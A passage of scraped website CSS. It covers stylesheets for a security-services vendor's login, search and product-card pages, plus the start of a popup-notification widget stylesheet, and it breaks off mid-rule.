.u-need{position:absolute;right:13px;top:22px;line-height:1;color:#f00;}.m-form .fitem .u-lab{padding-left:20px;}.m-form .fitem .u-split{position:absolute;right:0;top:12px;width:1px;height:30px;background-color:#d8e1f0;overflow:hidden;}.m-form .fitem .tip{height:16px;padding-top:8px;padding-left:137px;font-size:12px;line-height:16px;color:#ff5c57;display:none;vertical-align:middle;}.m-form .fitem .tip:before{content:" ";float:left;display:block;width:16px;height:16px;margin-right:5px;background:url(../res/login_sprite.png?76ea254890cab4cbb6541e1df0bafc04) no-repeat 0 -150px;}.m-form .fitem-dis .fmask{display:block;}.m-form .fitem-err .ipt{border-color:#ff5c57;}.m-form .global-err{text-align:center;color:#ff5c57;line-height:1.3;}.m-form .fbtns{padding-top:19px;}.m-form .logout{text-align:right;font-size:14px;padding-top:14px;}.m-form .logout a{color:#b9babc;}.m-form .logout a:hover{color:#2578cc;}.m-ie8{position:fixed;width:100%;height:100%;z-index:999999;}.m-ie8 .ie8-mask{width:100%;height:100%;background-color:#000;opacity:0.6;filter:alpha(opacity = 60);filter:alpha(opacity = 60);}.m-ie8 .ie8-box{position:absolute;left:50%;top:50%;margin-left:-250px;margin-top:-140px;opacity:1;filter:alpha(opacity = 100);filter:alpha(opacity = 100);width:500px;height:280px;background-color:#fff;border-radius:2px;background:#fff url(../res/ie8.png?75b88918daff469b2d8b5c0c6f564c53) no-repeat center 40px;text-align:center;}.m-ie8 .ie8-box h5{padding-top:158px;font-size:18px;color:#212326;}.m-ie8 .ie8-box p{padding-top:60px;font-size:14px;color:#77828c;}.m-ie8 .ie8-box a{color:#2987e6;}.yd404{background-color:#f5f7fa;}.yd404 .m-404{padding-top:164px;height:528px;}.yd404 .m-404 .img{width:300px;height:191px;margin:0 auto;background:url(../res/404.png?f4597857dd9f33daada45f2c9d30a088) no-repeat 0 0;}.yd404 .m-404 p{padding-top:30px;text-align:center;color:#212326;font-size:18px;}.m-im{position:fixed;z-index:2;right:8px;bottom:100px;-webkit-transform:translateZ(0);}.m-im .item-wrapper{background:#2065fc;box-shadow:0px 6px 24px rgba(38,89,223,0.4);border-radius:4px;margin-bottom:16px;padding:8px 8px;text-align:center;}.m-im .item-wrapper:hover{background:#3c79ff;}.m-im .item{position:relative;display:block;width:48px;height:68px;cursor:pointer;color:#fff;font-size:12px;box-sizing:border-box;padding-top:10px;text-align:center;}.m-im .item + .item{border-top:1px solid #5188fe;}.m-im .item-top{margin:0 auto;height:48px;overflow:hidden;display:none;opacity:0;filter:alpha(opacity = 0);background-color:#fff;border-radius:50%;margin-top:16px;box-shadow:0 0 10px 0 rgba(41,92,204,0.15);-webkit-transition:0.3s ease-out;-moz-transition:0.3s ease-out;-ms-transition:0.3s ease-out;-o-transition:0.3s ease-out;transition:0.3s ease-out;}.m-im .item-top:hover,.m-im .item-top:active{background-color:#fff;}.m-im .item-top:hover .i-im-3,.m-im .item-top:active .i-im-3{background:url(../res/next/scroll_top_icon_hover.png?a5ea886362385c58d575613f2d55f39b) no-repeat;}.m-im .item-top.z-act{display:block;opacity:1;filter:alpha(opacity = 100);}.m-im .item{position:relative;cursor:pointer;}.m-im .item:hover .im-tip-wrap{visibility:visible;right:60px;opacity:1;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out;}.m-im .im-tip-wrap{height:48px;width:184px;padding-right:10px;position:absolute;top:0;right:0;visibility:hidden;opacity:0;z-index:-1;}.m-im .im-tip-content{box-sizing:border-box;padding:0 20px;position:relative;display:block;height:48px;width:184px;background:#fff;box-shadow:0 0 10px 0 rgba(41,92,204,0.15);border-radius:1px;color:#2c6dfe;font-size:14px;line-height:48px;text-align:left;cursor:default;}.m-im .im-tip-content:after{content:"";position:absolute;top:17px;right:-14px;width:0;height:0;border-left:8px solid #fff;border-bottom:6px solid transparent;border-right:6px solid transparent;border-top:6px solid transparent;}.i-im{width:24px;height:24px;margin-bottom:6px;display:inline-block;background-repeat:no-repeat;background-position:-9999px;}.i-im-1{background:url(../res/next/webqq_icon.png?f5d784b596f95e4c797a7b947115f5e6) no-repeat;}.i-im-2{background:url(../res/next/teleph_icon.png?2eb013f73ac6e77b619ed34ef7267aef) no-repeat;}.i-im-3{background:url(../res/next/scroll_top_icon.png?47e3908631af655dab8b8cb9223e1b99) no-repeat;}.i-im-4{height:28px;background-position:-141px 0;}.i-im-5{background:url(../res/next/icon_im_online.png?cb182443896d046750dd14f26165616d) no-repeat;}.i-im-6{background:url(../res/next/icon_im_whatsapp.png?667f0f00a9694623bb233bc27ebea906) no-repeat;background-size:cover;}.i-im-7{background:url(../res/next/free_icon.png?35bb83ccb06bea59a380acff45d41f98) no-repeat;}.m-trial{background:url(../res/solution/solution-socialft.png?cdf39b25abbf69d6f0e20a5d1af52372) no-repeat;background-size:cover;text-align:center;padding:60px 0;}.m-trial h2{font-size:30px;line-height:30px;color:#212326;}.m-trial .freeuse{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;margin:30px auto 0;width:182px;height:42px;line-height:42px;border:1px solid #2284e6;border-radius:2px;color:#2284e6;text-align:center;font-size:16px;}.m-trial .freeuse:hover{background:#2987e6;color:#fff;}.m-quicks{text-align:center;}.m-quicks h2{padding-top:56px;padding-bottom:24px;font-size:24px;line-height:1;color:#fff;}.m-quicks a{display:inline-block;height:44px;padding:0 59px;line-height:43px;border:1px solid #fff;color:#fff;font-size:16px;-webkit-transition:0.3s ease-out;-moz-transition:0.3s ease-out;-ms-transition:0.3s ease-out;-o-transition:0.3s ease-out;transition:0.3s ease-out;}.m-quicks a:hover{background-color:#fff;color:#2a62ff;}@media only screen and (-webkit-min-device-pixel-ratio: 1.5),only screen and (min--moz-device-pixel-ratio: 1.5),only screen and (-o-min-device-pixel-ratio: 1.5),only screen and (min-device-pixel-ratio: 1.5),only screen and (min-resolution: 2dppx){.m-logo a{background-image:url(../res/next/logo-colored@2x.png?00121e8aeac27531932e97e81bc2fc58);background-size:cover;}.m-thead-home:not(.z-scroll){background-color:transparent;color:#fff;}.m-thead-home:not(.z-scroll) .m-logo a{background-image:url(../res/next/logo_white@2x.png?5e8ba643139d213990e0b67ac745ce50);background-size:cover;}.m-thead-home:not(.z-scroll) .m-locale__lang:after{background-image:url(../res/next/nav-drop_icon--dark@2x.png?571f67eaab21dffe4dd6f7b9d17e5a84);background-size:cover;}.m-thead-home:not(.z-scroll) .m-search__btn::before{background-image:url(../res/next/nav-query_icon--query--dark@2x.png?60fc04d03ed14f25008a119cf7f314cb);background-size:cover;}.m-thead-home:not(.z-scroll) .m-search__btn:hover::before{background-image:url(../res/next/nav-query_icon--query--hover@2x.png?459f790e7e8f052c44cb449e5c146283);background-size:cover;}.m-thead-home:not(.z-scroll) .m-search.searching .m-search__btn.j-search_btn::before{background:url(../res/next/nav-query_icon--query@2x.png?9ce41567fd2ab6b31f38b096716699b3);background-size:cover;}.m-thead-home:not(.z-scroll) .m-search.searching .m-search__btn.j-search_btn:hover::before{background-image:url(../res/next/nav-query_icon--query--hover@2x.png?459f790e7e8f052c44cb449e5c146283);background-size:cover;}.m-thead-home:not(.z-scroll) .m-search.searching .m-search__btn.j-search_close::before{background:url(../res/next/nav-query_icon--close@2x.png?adebcdb8791eabbc367afe8257e6a6ff);background-size:cover;}.m-thead-home:not(.z-scroll) .m-search.searching .m-search__btn.j-search_close:hover::before{background-image:url(../res/next/nav-query_icon--close--hover@2x.png?7b1e080b7c86ad3d3645d95fce1da502);background-size:cover;}.m-search__btn.j-search_btn::before{background-image:url(../res/next/nav-query_icon--query@2x.png?9ce41567fd2ab6b31f38b096716699b3);background-size:cover;}.m-search__btn.j-search_btn:hover::before{background-image:url(../res/next/nav-query_icon--query--hover@2x.png?459f790e7e8f052c44cb449e5c146283);background-size:cover;}.m-search__btn.j-search_close::before{background-image:url(../res/next/nav-query_icon--close@2x.png?adebcdb8791eabbc367afe8257e6a6ff);background-size:cover;}.m-search__btn.j-search_close:hover{background-image:url(../res/next/nav-query_icon--close--hover.png?89967c49d80922d18d1f616b768b5f82);background-size:cover;}.i-im-1{background-image:url(../res/next/webqq_icon@2x.png?56c18f2f435ef036d94ac3f4f15647cf);background-size:cover;}.i-im-2{background-image:url(../res/next/teleph_icon@2x.png?594fb1b9b6648121645cebbc61839636);background-size:cover;}.i-im-3{background-image:url(../res/next/scroll_top_icon@2x.png?5912c22c94e679dea2928258d20d81f2);background-size:cover;}.i-im-5{background-image:url(../res/next/icon_im_online@2x.png?93515d7044dd4c781819ee4f5c5fe8d6);background-size:cover;}.i-im-6{background:url(../res/next/icon_im_whatsapp@2x.png?b3173c70a4606617062b6025ffc09aed) no-repeat;background-size:cover;}.i-im-7{background:url(../res/next/free_icon@2x.png?1b968303a6970be6d36a6a0468873f5c);background-size:cover;}.m-im .item-top:hover .i-im-3,.m-im .item-top:active .i-im-3{background:url(../res/next/scroll_top_icon_hover@2x.png?d02bffbe2aafc1374eee75206e9e7bc4) no-repeat;background-size:cover;}.m-im .item-phone:hover,.m-im .item-phone:before{background:url(/public/res/next/im_call@2x.png) no-repeat;background-size:cover;}}.mdialog{position:fixed;top:0;right:0;bottom:0;left:0;z-index:99999;}.mdialog__mask{position:absolute;top:0;right:0;bottom:0;left:0;background-color:#000;opacity:0.4;}.mdialog__wrap{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-box-shadow:0 2px 16px 0 rgba(14,21,37,0.4);-moz-box-shadow:0 2px 16px 0 rgba(14,21,37,0.4);-ms-box-shadow:0 2px 16px 0 rgba(14,21,37,0.4);-o-box-shadow:0 2px 16px 0 rgba(14,21,37,0.4);box-shadow:0 2px 16px 0 rgba(14,21,37,0.4);padding:40px;background-color:#fff;border-radius:4px;}.mdialog__header{padding-bottom:40px;}.mdialog__title{text-align:center;font-size:24px;color:#222;line-height:33px;}.mdialog__close{position:absolute;width:24px;height:24px;top:24px;right:16px;background:url(../res/next/icon_close.png?4e286d56992e6e4a3dcccd57054c010d) no-repeat;cursor:pointer;}.mdialog__body{padding-bottom:32px;}@media only screen and (-webkit-min-device-pixel-ratio: 1.5),only screen and (min--moz-device-pixel-ratio: 1.5),only screen and (-o-min-device-pixel-ratio: 1.5),only screen and (min-device-pixel-ratio: 1.5),only screen and (min-resolution: 2dppx){.mdialog__close{background-image:url(../res/next/icon_close@2x.png?65ede58ed8725a2bbb1c7f75619fbaa1);background-size:cover;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dun.163.com/public/assets/pt_search_search.css?8eeab7c07aa0bd86dd02e08f0c9511b2
body_size: 3302
content:
.layout-main{min-width:1200px;}.search-search{margin-top:58px;margin-bottom:16px;background:#f5f7fc;}.search-search__content{padding-top:28px;font-size:0;height:40px;vertical-align:middle;}.search-search__input{width:744px;height:100%;line-height:38px;background:#fff;border:1px solid #e4e7ef;border-right:none;border-top-left-radius:2px;border-bottom-left-radius:2px;padding:0 16px;font-size:16px;color:#25345c;vertical-align:middle;box-sizing:border-box;}.search-search__btn{width:96px;height:100%;line-height:40px;text-align:center;background-color:#2a62ff;font-size:16px;color:#fff;border-top-right-radius:2px;border-bottom-right-radius:2px;vertical-align:middle;}.search-search__btn:hover{background-color:#4475ff;}.search-hot{margin-top:12px;font-size:0;padding-bottom:23px;}.search-hot__title,.search-hot__item{display:inline-block;*display:inline-blockine;*zoom:1;font-size:12px;line-height:17px;}.search-hot__title{color:#7786ab;margin-right:16px;margin-left:18px;}.search-hot__item{color:#25345c;}.search-hot__item a:hover{color:#2a62ff;}.search-hot__item + .search-hot__item{margin-left:32px;}.search-content{min-height:334px;}.search-content .layout-container{position:relative;}.search-left{margin-right:336px;padding-bottom:80px;}.search-recommend{position:absolute;right:0;top:0;width:240px;}.search-recommend__title{font-size:16px;color:#25345c;line-height:22px;padding:18px 0;border-bottom:1px solid #e6ebf5;}.search-recommend__item{margin-top:24px;}.search-recommend__item a{font-size:16px;line-height:22px;color:#7786ab;}.search-recommend__item a:hover{color:#2a62ff;}.search-tab{font-size:0;border-bottom:1px solid #e6ebf5;}.search-tab__item{display:inline-block;*display:inline-blockine;*zoom:1;font-size:16px;line-height:22px;color:#25345c;}.search-tab__item a{box-sizing:border-box;display:inline-block;*display:inline-blockine;*zoom:1;padding:18px 24px;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out;position:relative;}.search-tab__item a:before{content:"";height:3px;width:0;background-color:#2a62ff;position:absolute;bottom:0;left:0;}.search-tab__item a:hover{color:#2a62ff;}.search-tab__item.active a{color:#2a62ff;}.search-tab__item.active a:before{width:100%;-webkit-animation:progressIn 0.3s ease-in;-moz-animation:progressIn 0.3s ease-in;-ms-animation:progressIn 0.3s ease-in;-o-animation:progressIn 0.3s ease-in;animation:progressIn 0.3s ease-in;}.search-empty{text-align:center;padding-bottom:136px;}.search-empty__icon{display:block;margin:80px auto 0;width:72px;height:72px;background:url(../res/next/search_empty.jpg?195b7987a958399a5d7c72e5cd954f3b) no-repeat;}.search-empty__content{margin-top:32px;font-size:18px;color:#25345c;line-height:22px;}.search-empty__link{margin-left:8px;color:#2a62ff;}.search-empty__link:hover{color:#4475ff;}.search-service{margin-top:24px;margin-bottom:16px;}.search-service__inner{width:100%;min-height:180px;box-sizing:border-box;background-repeat:no-repeat;background-size:contain;padding:0 40px 28px;display:block;border:1px solid #e4e7ef;border-radius:2px;}.search-service__inner:hover{box-shadow:0 4px 8px 0 rgba(41,92,204,0.1);}.search-service__inner.text-detection{background-image:url(../res/next/search/text_detection.jpg?4f9fa15621403988749c6a12899d283a);}.search-service__inner.picture-detection{background-image:url(../res/next/search/picture_detection.jpg?6688353fe5e1a2d4968bba6cf4072b5f);}.search-service__inner.video-detection{background-image:url(../res/next/search/video_detection.jpg?263ff37354534e7b9f68f813a37b54c8);}.search-service__inner.audio-detection{background-image:url(../res/next/search/audio_detection.jpg?b8bcb428ad7ef258264655029ea858e4);}.search-service__inner.censor{background-image:url(../res/next/search/censor.jpg?1c4f1a19c8a245b294a679291ab730fb);}.search-service__inner.censor-system{background-image:url(../res/next/search/censor_system.jpg?2252e72612c750a3bee6f4797460c4c8);}.search-service__inner.captcha{background-image:url(../res/next/search/captcha.jpg?1a8ac79ab01ff144c370d08a5ad89614);}.search-service__inner.phone-verification{background-image:url(../res/next/search/phone_verification.jpg?9013c9f97bf6e6dfeb6250178b196431);}.search-service__inner.sms{background-image:url(../res/next/search/sms.jpg?178075f79d09718f506a3c8ee0da00f2);}.search-service__inner.certification{background-image:url(../res/next/search/certification.jpg?992f2d31fa90ad6cfc60acc4eae368ec);}.search-service__inner.register-protect{background-image:url(../res/next/search/register_protect.jpg?e85f884402b99769dcb6dace17215de8);}.search-service__inner.login-protect{background-image:url(../res/next/search/login_protect.jpg?fca5b59d1e47ecb06a9ecf5cf4c9eea3);}.search-service__inner.anticheat{background-image:url(../res/next/search/anticheat.jpg?47c2c48d41d9971a3efc5b793ad94a82);}.search-service__inner.dna{background-image:url(../res/next/search/dna.jpg?803d74b604b11e590582edfee5582340);}.search-service__inner.phone-game{background-image:url(../res/next/search/phone_game.jpg?70b05193838a99425d1d8238c1ad8dc7);}.search-service__inner.android-reinforce{background-image:url(../res/next/search/android_reinforce.jpg?c2d299f650b296c1fe9a437c47e89c8b);}.search-service__inner.ios-reinforce{background-image:url(../res/next/search/ios_reinforce.jpg?e9ab605a8f795c01fe4b2f0cc45eea56);}.search-service__inner.ios-reinforce{background-image:url(../res/next/search/ios_reinforce.jpg?e9ab605a8f795c01fe4b2f0cc45eea56);}.search-service__inner.sdk-reinforce{background-image:url(../res/next/search/sdk_reinforce.jpg?c761b35d4906672b0d4ac7e1a6efb101);}.search-service__inner.security-module{background-image:url(../res/next/search/security_module.jpg?d427e4b639d70f8d1502d1da09287099);}.search-service__inner.ddos{background-image:url(../res/next/search/ddos.jpg?6fc42d9a1c38d0e4d682595a52374ed5);}.search-service__inner.penetration-test{background-image:url(../res/next/search/penetration_test.jpg?9e149947239b6a2d450c18002a26c6b9);}.search-service__inner.waf{background-image:url(../res/next/search/waf.jpg?dd3b9b793988677fd86412b690e70eba);}.search-service__inner.solution{background-image:url(../res/next/search/solution.jpg?98c0b68e8d9d45e01243d5a3254dbcbc);}.search-service__title{font-size:22px;color:#25345c;line-height:30px;padding-top:24px;}.search-service__content{font-size:16px;line-height:24px;color:#7786ab;margin-top:12px;padding-bottom:24px;width:480px;}.search-service__btn{width:140px;height:40px;text-align:center;background-color:#2a62ff;font-size:14px;color:#fff;}.search-list__content{padding-top:24px;}.search-list__content em{color:#fa3030;}.search-list__item + .search-list__item{margin-top:32px;}.search-list__title{font-size:18px;color:#25345c;line-height:25px;max-width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}.search-list__title a:hover{color:#2a62ff;}.search-list__title a:hover em{color:#2a62ff;}.search-list__descripe{margin-top:16px;font-size:14px;color:#7786ab;line-height:24px;}.search-list__from{font-size:12px;color:#99a4bf;line-height:16px;margin-top:12px;}.search-pagger{margin-top:40px;border-top:1px solid #e6ebf5;padding-top:24px;text-align:center;}.search-pagger__container{zoom:1;display:inline-block;*display:inline-blockine;*zoom:1;}.search-pagger__container:before,.search-pagger__container:after{content:"";display:table;}.search-pagger__container:after{clear:both;overflow:hidden;}.search-pagger__item{float:left;margin:0 4px;height:32px;line-height:32px;min-width:24px;}.search-pagger__page{display:block;width:32px;height:100%;text-align:center;border:1px solid #e4e7ef;border-radius:2px;box-sizing:border-box;color:#7786ab;}.search-pagger__page.active{color:#2a62ff;border:none;}.search-pagger__page.disabled{cursor:not-allowed;}.search-relate{padding:24px 40px;background:#fafbff;border-radius:1px;border:1px solid #e6ebf5;margin-top:24px;}.search-relate__title{font-size:14px;color:#7786ab;line-height:22px;}.search-relate__contianer{margin-top:8px;}.search-relate__item{display:inline-block;*display:inline-blockine;*zoom:1;margin-top:8px;margin-right:56px;font-size:14px;color:#25345c;line-height:22px;}.search-relate__item a:hover{color:#2a62ff;}@media only screen and (-webkit-min-device-pixel-ratio: 1.5),only screen and (min--moz-device-pixel-ratio: 1.5),only screen and (-o-min-device-pixel-ratio: 1.5),only screen and (min-device-pixel-ratio: 1.5),only screen and (min-resolution: 2dppx){.search-empty__icon{background-image:url(../res/next/search_empty@2x.jpg?8486a8cbaa703d9eae2a2c9143cb9321);background-size:cover;}.search-service__inner.text-detection{background-image:url(../res/next/search/text_detection@2x.jpg?c57adb66663918035b614a943ca7e965);}.search-service__inner.picture-detection{background-image:url(../res/next/search/picture_detection@2x.jpg?e163bdea445123addfe73b9cc1053702);}.search-service__inner.video-detection{background-image:url(../res/next/search/video_detection@2x.jpg?66a8b1da3428b4398ad0f20af7013eaf);}.search-service__inner.audio-detection{background-image:url(../res/next/search/audio_detection@2x.jpg?2b4e87a944e9ce8f84a7623f0488b84a);}.search-service__inner.censor{background-image:url(../res/next/search/censor@2x.jpg?cca9fac9a173559ca6a29f323f1ed115);}.search-service__inner.censor-system{background-image:url(../res/next/search/censor_system@2x.jpg?bec68308b2bbc671392eb54213e0af36);}.search-service__inner.captcha{background-image:url(../res/next/search/captcha@2x.jpg?0271bc6c4ce871d32145837dec7561e6);}.search-service__inner.phone-verification{background-image:url(../res/next/search/phone_verification@2x.jpg?ab3ca00146eee0c89098fede4cee22eb);}.search-service__inner.sms{background-image:url(../res/next/search/sms@2x.jpg?f7135692650a0b7cd33bc6bd745ff8ef);}.search-service__inner.certification{background-image:url(../res/next/search/certification@2x.jpg?97fab0bcc85f02a98ad556a397cf90ef);}.search-service__inner.register-protect{background-image:url(../res/next/search/register_protect@2x.jpg?e2663c21c12c387a8fe697838f790243);}.search-service__inner.login-protect{background-image:url(../res/next/search/login_protect@2x.jpg?5f60449792179af9fab4f65c39d76b34);}.search-service__inner.anticheat{background-image:url(../res/next/search/anticheat@2x.jpg?7e8764d882ce28706f6fbeac4fba5d39);}.search-service__inner.dna{background-image:url(../res/next/search/dna@2x.jpg?1ae60d54f2b08eb032d73c04272faf7e);}.search-service__inner.phone-game{background-image:url(../res/next/search/phone_game@2x.jpg?a41e3ba9eea48b13eaf9bfd3e2f14105);}.search-service__inner.android-reinforce{background-image:url(../res/next/search/android_reinforce@2x.jpg?042eb5da8c9eceb22355746f3b69fdb7);}.search-service__inner.ios-reinforce{background-image:url(../res/next/search/ios_reinforce@2x.jpg?954fc880d707c43287af9169dc92874e);}.search-service__inner.ios-reinforce{background-image:url(../res/next/search/ios_reinforce@2x.jpg?954fc880d707c43287af9169dc92874e);}.search-service__inner.sdk-reinforce{background-image:url(../res/next/search/sdk_reinforce@2x.jpg?3021141c6feb5136965eae74e6467f58);}.search-service__inner.security-module{background-image:url(../res/next/search/security_module@2x.jpg?1d745b4fe128a019e5bcb07445d031d3);}.search-service__inner.ddos{background-image:url(../res/next/search/ddos@2x.jpg?a32ccf953a8bc5ad2d806ff9ec2fdbc2);}.search-service__inner.penetration-test{background-image:url(../res/next/search/penetration_test@2x.jpg?b9dc1eaec8dba7858d470da1715479a2);}.search-service__inner.waf{background-image:url(../res/next/search/waf@2x.jpg?9e026801d396dd0cd709fc7629151d01);}.search-service__inner.solution{background-image:url(../res/next/search/solution@2x.jpg?cfcf2c214dd90b39815608688f1b0c9d);}}

--- FILE ---
content_type: text/css
request_url: https://app.wowpop.cn/themes/altum/assets/css/pixel.css
body_size: 44003
content:
:root{--altumcode-spacing:20px}.altumcode{--fontFamily:"PingFang SC","Microsoft Yahei"!important}.altumcode .fl{float:left}.altumcode .fr{float:right}.fl{float:left}.fr{float:right}.altumcode{z-index:999999999;visibility:hidden;transition-duration:.3s;transition-property:opacity,transform}@media print{.altumcode{display:none!important}}.altumcode-clickable{cursor:pointer!important}.altumcode *{box-sizing:border-box;margin:0!important;padding:initial!important;width:initial!important;height:initial!important;line-height:normal!important}.altumcode.on-fadeIn{visibility:visible!important;animation:ease .3s fadeIn forwards!important}.altumcode.on-slideInUp{visibility:visible!important;animation:ease .3s slideInUp forwards!important}.altumcode.on-slideInDown{visibility:visible!important;animation:ease .3s slideInDown forwards!important}.altumcode.on-zoomIn{visibility:visible!important;animation:ease .3s zoomIn forwards!important}.altumcode.on-bounceIn{visibility:visible!important;animation:ease .3s bounceIn forwards!important}.altumcode.off-fadeOut{visibility:visible!important;animation:ease .3s fadeOut both!important}.altumcode.off-slideOutUp{visibility:visible!important;animation:ease .3s slideOutUp both!important}.altumcode.off-slideOutDown{visibility:visible!important;animation:ease .3s slideOutDown both!important}.altumcode.off-zoomOut{visibility:visible!important;animation:ease .3s zoomOut forwards!important}.altumcode.off-bounceOut{visibility:visible!important;animation:ease .3s bounceOut forwards!important}.altumcode-close{opacity:.4!important;transition:.15s all!important}.altumcode-close:hover{opacity:.6!important;cursor:pointer!important}.altumcode-rounded{border-radius:8px!important}.altumcode-top_left{position:fixed!important;top:var(--altumcode-spacing);left:var(--altumcode-spacing);max-width:100%!important}.altumcode-top_center{position:fixed!important;top:var(--altumcode-spacing);right:0;left:0;margin:auto;width:max-content;max-width:100%!important}.altumcode-top_right{position:fixed!important;top:var(--altumcode-spacing);right:var(--altumcode-spacing);max-width:100%!important}.altumcode-middle_left{position:fixed!important;top:calc(45%);left:var(--altumcode-spacing);margin:auto 0;max-width:100%!important}.altumcode-middle_center{position:fixed!important;top:0;right:0;left:0;margin:auto;width:max-content;max-width:100%!important}.altumcode-middle_right{position:fixed!important;top:calc(45%);right:var(--altumcode-spacing);margin:auto 0;max-width:100%!important}.altumcode-bottom_left{position:fixed!important;bottom:var(--altumcode-spacing);left:var(--altumcode-spacing);max-width:100%!important}.altumcode-bottom_center{position:fixed!important;right:0;bottom:var(--altumcode-spacing);left:0;margin:auto;width:max-content;max-width:100%!important}.altumcode-bottom_right{position:fixed!important;right:var(--altumcode-spacing);bottom:var(--altumcode-spacing);max-width:100%!important}.altumcode-top{position:initial!important;display:none;max-width:100%!important}.altumcode-bottom{position:initial!important;display:none;max-width:100%!important}.altumcode-top_floating{position:fixed!important;display:none;width:100%!important}.altumcode-bottom_floating{position:fixed!important;bottom:0!important;display:none;width:100%!important}.altumcode-wrapper{position:relative!important;padding:10px!important;border:0 solid #000;background:#fff;color:#000}.altumcode-wrapper-straight{border-radius:0!important}.altumcode-wrapper-rounded{border-radius:8px!important}.altumcode-wrapper-round{border-radius:100px!important}.altumcode-wrapper-shadow{box-shadow:0 10px 15px -3px rgba(0,0,0,.08),0 4px 6px -2px rgba(0,0,0,.04)!important}.altumcode-site{display:inline-block!important;font-size:10px!important}.altumcode-toast-pulse{display:block!important;margin:18px!important;width:25px!important;height:25px!important;border-radius:50%!important;background:#17bf21;box-shadow:0 0 0 rgba(39,204,48,.4)!important;animation:altumcode-toast-pulse 2s infinite!important}@keyframes altumcode-toast-pulse{0%{box-shadow:0 0 0 0 rgba(39,204,48,.4)}70%{box-shadow:0 0 0 10px rgba(204,169,44,0)}100%{box-shadow:0 0 0 0 rgba(204,169,44,0)}}.altumcode-toast-star{color:#ffc100!important;font-size:13px!important}.altumcode-agreement-checkbox{display:flex!important;align-items:center!important}.altumcode-agreement-checkbox-input{appearance:initial!important;-webkit-appearance:checkbox!important;-moz-appearance:checkbox!important}.altumcode-agreement-checkbox-text{margin:0!important;margin-top:2px!important;margin-left:5px!important;font-size:12px!important}@keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes slideInUp{0%{visibility:visible;transform:translate3d(0,100%,0)}99%{transform:translate3d(0,0,0)}100%{transform:none}}@keyframes slideInDown{0%{visibility:visible;transform:translate3d(0,-100%,0)}99%{transform:translate3d(0,0,0)}100%{transform:none}}@keyframes slideOutUp{from{transform:translate3d(0,0,0)}to{visibility:hidden;transform:translate3d(0,-100%,0)}}@keyframes slideOutDown{from{transform:translate3d(0,0,0)}to{visibility:hidden;transform:translate3d(0,100%,0)}}@keyframes zoomIn{from{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1;transform:scale3d(1,1,1)}100%{transform:unset}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes bounceIn{20%,40%,60%,80%,from,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}99%{opacity:1;transform:scale3d(1,1,1)}to{transform:none}}@keyframes bounceOut{20%{transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;transform:scale3d(1.1,1.1,1.1)}to{opacity:0;transform:scale3d(.3,.3,.3)}}.altumcode-button-bar-wrapper{display:flex;width:100%!important;justify-content:center}.altumcode-button-bar-content{display:flex!important;flex-direction:column!important}.altumcode-button-bar-row{display:flex!important;flex-direction:column!important}.altumcode-button-bar-title{margin-bottom:15px!important;font-weight:700!important;font-size:18px!important}.altumcode-button-bar-middle{display:flex!important;margin-bottom:10px!important}.altumcode-button-bar-middle .altumcode-close{margin-left:10px!important}.altumcode-button-bar-button{padding:8px 12px!important;border:0!important;border-radius:4px!important;background:#fff;text-align:center!important;font-weight:700!important;font-size:14px!important;flex-grow:1!important}@media (min-width:768px){.altumcode-button-bar-row{flex-direction:row!important;align-items:center!important}.altumcode-button-bar-title{margin-right:20px!important;margin-bottom:0!important}.altumcode-button-bar-middle{margin-bottom:0!important;align-items:center!important}.altumcode-button-bar-middle .altumcode-close{margin-left:20px!important}}@media (min-width:576px){.altumcode-button-modal-wrapper{max-width:450px!important}}.altumcode-button-modal-content{display:flex!important;padding:10px!important;flex-direction:column!important;align-items:center!important}.altumcode-button-modal-image{margin-bottom:25px!important;height:auto;max-width:80%}.altumcode-button-modal-header{display:flex!important;justify-content:right!important}.altumcode-button-modal-title{margin-bottom:15px!important;font-weight:700!important;font-size:24px!important;flex-grow:1!important}.altumcode-button-modal-description{margin-bottom:20px!important;text-align:center!important;font-size:14px!important}.altumcode-button-modal-button-wrapper{display:flex!important;margin-bottom:20px!important;justify-content:center!important;flex-grow:1!important}.altumcode-button-modal-button{padding:12px 38px!important;border:0!important;border-radius:50px!important;background:#000;color:#fff;text-align:center!important;font-size:14px!important;transition:.3s opacity!important}.altumcode-button-modal-button:hover{text-decoration:none!important;opacity:.95!important}.altumcode-button-modal-wrapper .altumcode-close{position:absolute!important;right:20px!important}.altumcode-collector-bar-wrapper{display:flex;width:100%!important;justify-content:center}.altumcode-collector-bar-content{display:flex!important;flex-direction:column!important}.altumcode-collector-bar-row{display:flex!important;margin-bottom:5px!important;flex-direction:column!important}.altumcode-collector-bar-title{margin-bottom:15px!important;font-weight:700!important;flex-grow:1!important}.altumcode-collector-bar-form{display:flex!important;flex-direction:column!important}.altumcode-collector-bar-form-content{display:flex!important;align-items:center!important}.altumcode-collector-bar-form .altumcode-agreement-checkbox{margin-top:10px!important}.altumcode-collector-bar-form-content input{margin-right:10px!important;padding:8px 12px!important;border:0!important;border-radius:5px!important;background:#fff;box-shadow:0 3px 6px -1px rgba(0,0,0,.12)!important;color:#495057;font-size:14px!important;flex-grow:1!important}.altumcode-collector-bar-form-content input:focus{outline:0}.altumcode-collector-bar-form-content button{margin-right:15px!important;padding:8px 13px!important;border:0!important;border-radius:5px!important;background:#000;box-shadow:0 3px 6px -1px 